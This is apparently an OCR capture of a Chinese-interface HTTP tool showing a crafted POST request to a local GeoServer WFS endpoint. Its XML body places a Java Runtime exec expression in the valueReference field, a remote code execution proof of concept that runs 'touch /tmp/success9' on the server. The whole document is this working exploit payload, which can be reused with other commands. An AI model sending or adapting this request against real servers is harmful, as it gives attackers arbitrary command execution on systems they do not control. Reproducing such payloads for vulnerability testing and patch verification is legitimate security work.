 Request < > 数据包扫描 美化 热加载 构造请求
1 POST /geoserver/wfs HTTP/1.1
2 Host ? : localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.
6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length auto : 356
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>exec(java.lang.Runtime.
getRuntime(),'touch /tmp/success9')</
wfs:valueReference>
18 </wfs:GetPropertyValue>